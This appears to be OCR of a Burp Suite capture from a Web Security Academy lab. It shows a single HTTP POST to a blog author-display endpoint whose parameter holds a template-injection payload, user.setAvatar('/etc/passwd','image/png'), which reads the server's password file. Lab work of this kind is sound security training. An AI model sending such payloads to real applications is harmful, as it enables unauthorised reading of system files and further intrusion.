 Request
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a5800e0045f285081f752be00ac008d.web-security-academy.net
3 Cookie: session=yNuuKhP9JxbP36FdnI6toK0WA5L12WUs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 104
10 Origin: https://0a5800e0045f285081f752be00ac008d.web-security-academy.net
11 Referer:
https://0a5800e0045f285081f752be00ac008d.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.setAvatar('/etc/passwd','image/png')&csrf=
E1nV0mNZMx4Hq39QL4M78SSmzzK5QLoN